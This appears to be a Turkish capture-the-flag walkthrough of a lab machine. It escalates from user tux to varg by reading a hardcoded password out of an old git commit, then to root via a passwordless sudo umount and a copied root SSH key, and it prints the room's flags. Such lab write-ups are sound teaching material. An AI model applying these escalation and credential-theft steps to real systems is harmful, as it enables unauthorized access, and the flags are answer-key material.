Kod:
tux@cchq:~$ sudo -l
sudo -l
Matching Defaults entries for tux on cchq:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tux may run the following commands on cchq:
(varg) NOPASSWD: /home/varg/CooctOS.py
tux@cchq:~$Burada bize şifresiz varg yetkileriyle bir dosyayı çalıştırdığını söylüyor, oraya gidelim.
Kod:
ltux@cchq:/home/varg$ s
ls
CooctOS.py cooctOS_src user.txt
tux@cchq:/home/varg$ cat CooctOS.py
cat CooctOS.py
cat: CooctOS.py: Permission denied
tux@cchq:/home/varg$Böyle okuyamadık şimdi varg yetkisiyle çalıştırmayı deneyelim.
Kod:
tux@cchq:/home/varg$ sudo -u varg /home/varg/CooctOS.py
sudo -u varg /home/varg/CooctOS.py
██████╗ ██████╗ ██████╗ ██████╗████████╗ ██████╗ ███████╗
██╔════╝██╔═══██╗██╔═══██╗██╔════╝╚══██╔══╝██╔═══██╗██╔════╝
██║ ██║ ██║██║ ██║██║ ██║ ██║ ██║███████╗
██║ ██║ ██║██║ ██║██║ ██║ ██║ ██║╚════██║
╚██████╗╚██████╔╝╚██████╔╝╚██████╗ ██║ ╚██████╔╝███████║
╚═════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═════╝ ╚══════╝
LOADING
␦===========================================================]
[ OK ] Cold boot detected. Flux Capacitor powered up
[ OK ] Mounted Cooctus Filesystem under /opt
[ OK ] Finished booting sequence
CooctOS 13.3.7 LTS cookie tty1
cookie login:Burada login olamadık çünkü bilgimiz yok, ama ls -la çıktısında cooctOS.src adında bir dizin vardı oraya gidelim.
Kod:
tux@cchq:/home/varg$ cd cooctOS_src
cd cooctOS_src
tux@cchq:/home/varg/cooctOS_src$ ls
ls
bin boot etc games lib run tmp var
tux@cchq:/home/varg/cooctOS_src$ ls -la
ls -la
total 44
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 .
drwxr-xr-x 7 varg varg 4096 Feb 20 2021 ..
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 bin
drwxrwx--- 4 varg os_tester 4096 Feb 20 2021 boot
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 etc
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 games
drwxrwxr-x 8 varg os_tester 4096 Feb 20 2021 .git
drwxrwx--- 3 varg os_tester 4096 Feb 20 2021 lib
drwxrwx--- 16 varg os_tester 4096 Feb 20 2021 run
drwxrwx--- 2 varg os_tester 4096 Feb 20 2021 tmp
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 var
tux@cchq:/home/varg/cooctOS_src$Burada .git klasörünü görüyoruz
Kod:
tux@cchq:/home/varg/cooctOS_src$ git log --oneline
git log --oneline
WARNING: terminal is not fully functional
- (press RETURN)
8b8daa4 (HEAD -> master) Removed CooctOS login script for now
6919df5 Created git repo for CooctOS
tux@cchq:/home/varg/cooctOS_src$ git checkout 6919df5
git checkout 6919df5
Note: checking out '6919df5'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by performing another checkout.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -b with the checkout command again. Example:
git checkout -b <new-branch-name>
HEAD is now at 6919df5 Created git repo for CooctOS
tux@cchq:/home/varg/cooctOS_src$Burada eskileri kontrol ediyoruz ve eski zamanın verilerine dönüyoruz.
Kod:
tux@cchq:/home/varg/cooctOS_src/bin$ ls -la
ls -la
total 12
drwxrwx--- 2 varg os_tester 4096 Jan 31 13:51 .
drwxrwx--- 11 varg os_tester 4096 Feb 20 2021 ..
-rwxrwxr-x 1 tux tux 2146 Jan 31 13:51 CooctOS.py
tux@cchq:/home/varg/cooctOS_src/bin$ cat CooctOS.py
cat CooctOS.py
#!/usr/bin/python3
import time
import os;
import pty;
#print(chr(27)+ "[2J")
logo = """\033[1;30;49m
██████╗ ██████╗ ██████╗ ██████╗████████╗ \033[1;37;49m██████╗ ███████╗\033[1;30;49m
██╔════╝██╔═══██╗██╔═══██╗██╔════╝╚══██╔══╝\033[1;37;49m██╔═══██╗██╔════╝\033[1;30;49m
██║ ██║ ██║██║ ██║██║ ██║ \033[1;37;49m██║ ██║███████╗\033[1;30;49m
██║ ██║ ██║██║ ██║██║ ██║ \033[1;37;49m██║ ██║╚════██║\033[1;30;49m
╚██████╗╚██████╔╝╚██████╔╝╚██████╗ ██║ \033[1;37;49m╚██████╔╝███████║\033[1;30;49m
╚═════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚═╝ \033[1;37;49m╚═════╝ ╚══════╝\033[1;30;49m
"""
print(logo)
print(" LOADING")
print("[", end='')
for i in range(0,60):
#print(chr(27)+ "[2J")
#print(logo)
#print(" LOADING")
print("[", end='')
print("=" * i, end='')
print("]")
time.sleep(0.02)
print("\033[A\033[A")
print("\032")
print("\033[0;0m[ \033[92m OK \033[0;0m] Cold boot detected. Flux Capacitor powered up")
print("\033[0;0m[ \033[92m OK \033[0;0m] Mounted Cooctus Filesystem under /opt")
print("\033[0;0m[ \033[92m OK \033[0;0m] Finished booting sequence")
print("CooctOS 13.3.7 LTS cookie tty1")
uname = input("\ncookie login: ")
pw = input("Password: ")
for i in range(0,2):
if pw != "slowroastpork":
pw = input("Password: ")
else:
if uname == "varg":
os.setuid(1002)
os.setgid(1002)
pty.spawn("/bin/rbash")
break
else:
print("Login Failed")
break
tux@cchq:/home/varg/cooctOS_src/bin$bin klasöründen dosyamızı okuduk ve gördüğünüz gibi kullanıcı adı şifrelerimizi aldık;
- Kullanıcı Adı: varg
- Şifre: slowroastpork
Kod:
tux@cchq:/home/varg/cooctOS_src/bin$ su varg
su varg
Password: slowroastpork
varg@cchq:~/cooctOS_src/bin$ cd /home/varg
cd /home/varg
varg@cchq:~$ ls
ls
CooctOS.py cooctOS_src user.txt
varg@cchq:~$ cat user.txt
cat user.txt
THM{3a33063a4a8a5805d17aa411a53286e6}
varg@cchq:~$varg kullanıcısına geçiş yapıp flagimizi aldık.
4. flag: THM{3a33063a4a8a5805d17aa411a53286e6}
Artık tamamen root olmamızı istiyor.
Kod:
varg@cchq:/home/paradox$ sudo -l
sudo -l
Matching Defaults entries for varg on cchq:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User varg may run the following commands on cchq:
(root) NOPASSWD: /bin/umount
varg@cchq:/home/paradox$ilk başta varg olarak yetkilerimizi kontrol ediyoruz /bin/umount’u şifresiz çalıştırabildiğini görüyoruz.
Kod:
varg@cchq:/home/paradox$ mount | grep '^/'
mount | grep '^/'
/dev/mapper/ubuntu--vg-ubuntu--lv on / type ext4 (rw,relatime,data=ordered)
/dev/mapper/ubuntu--vg-ubuntu--lv on /opt/CooctFS type ext4 (rw,relatime,data=ordered)
/dev/nvme1n1p2 on /boot type ext4 (rw,relatime,data=ordered)
varg@cchq:/home/paradox$Mount edebileceğimiz dosyaları arıyoruz /dev/mapper/ubuntu--vg-ubuntu--lv on /opt/CooctFS. böyle bir dosya ilgi çekiyor.
Kod:
varg@cchq:/home/paradox$ sudo /bin/umount /opt/CooctFS
sudo /bin/umount /opt/CooctFS
varg@cchq:/home/paradox$ ls -la /opt/CooctFS
ls -la /opt/CooctFS
total 12
drwxr-xr-x 3 root root 4096 Feb 20 2021 .
drwxr-xr-x 3 root root 4096 Feb 20 2021 ..
drwxr-xr-x 5 root root 4096 Feb 20 2021 root
varg@cchq:/home/paradox$İlk başta bağı koparıp içeriği kontrol ediyoruz.
Kod:
varg@cchq:/home/paradox$ cat /opt/CooctFS/root/root.txt
cat /opt/CooctFS/root/root.txt
hmmm...
No flag here. You aren't root yet.
varg@cchq:/home/paradox$Root burası değil dedi.
Kod:
varg@cchq:/home/paradox$ ls -la /opt/CooctFS/root/.ssh
ls -la /opt/CooctFS/root/.ssh
total 16
drwxr-xr-x 2 root root 4096 Feb 20 2021 .
drwxr-xr-x 5 root root 4096 Feb 20 2021 ..
-rw-r--r-- 1 root root 1679 Feb 20 2021 id_rsa
-rw-r--r-- 1 root root 391 Feb 20 2021 id_rsa.pub
varg@cchq:/home/paradox$rsa keyi çözüp ssh ile rootumuzu alalım.
Kod:
┌──(kali㉿kali)-[~/Downloads]
└─$ nano root.key
┌──(kali㉿kali)-[~/Downloads]
└─$ chmod 600 root.key
┌──(kali㉿kali)-[~/Downloads]
└─$ ssh -i root.key root@10.80.136.35
The authenticity of host '10.80.136.35 (10.80.136.35)' can't be established.
ED25519 key fingerprint is: SHA256:dNmGI1/f4OIRxWe6Ni/JzXxVz7QOMEGVvRTBj7LNbyQ
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? ye
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.80.136.35' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 31 14:05:47 UTC 2026
System load: 0.0 Processes: 118
Usage of /: 35.1% of 18.57GB Users logged in: 0
Memory usage: 38% IP address for ens5: 10.80.136.35
Swap usage: 0%
0 packages can be updated.
0 of these updates are security updates.
Last login: Sat Feb 20 22:22:12 2021 from 172.16.228.162
root@cchq:~# ls
root.txt
root@cchq:~# cat root.txt
THM{H4CK3D_BY_C00CTUS_CL4N}
root@cchq:~#ROOT TXT: THM{H4CK3D_BY_C00CTUS_CL4N}